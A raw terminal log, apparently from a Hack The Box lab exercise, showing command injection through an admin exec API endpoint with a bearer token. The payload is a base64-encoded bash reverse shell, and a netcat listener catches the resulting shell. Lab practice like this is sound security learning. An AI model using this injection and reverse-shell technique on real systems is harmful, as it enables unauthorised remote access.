 (rebick㉿rebickPC)-[~/Documents/HtB/Backend/nmap]
$ curl -s -X GET "http://10.10.11.161/api/v1/admin/exec/echo%20YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0NDQgMD4mMScK|base64%20-d|bash" -H 'Authorization
: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjU1MzcyNTQ1LCJpYXQiOjE2NTQ2ODEzNDUsInN1YiI6IjIiLCJpc19zdXBlcnVzZXIiOnRydWUsImRlYnV
nIjp0cnVlLCJndWlkIjoiYWFlMGZjNjQtZGQyYy00ZjA3LTg0NDktMDU4Yjc2ODI2ZjY5In0.ABMueJp_DhAwqGqEhmUPAgH-dAbXlsvuOP1ErH_-FtE' | jq
rebick@rebickPC: ~/Documents/HtB/Backend/nmap 169x18
(rebick㉿rebickPC)-[~/Documents/HtB/Backend/nmap]
$ sudo nc
[sudo] password for rebick:
sudo: a password is required
(rebick㉿rebickPC)-[~/Documents/HtB/Backend/nmap]
$ sudo nc -nlvp 4444
[sudo] password for rebick:
listening on [any] 4444 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.161] 32846
bash: cannot set terminal process group (673): Inappropriate ioctl for device
bash: no job control in this shell
htb@Backend:~/uhc$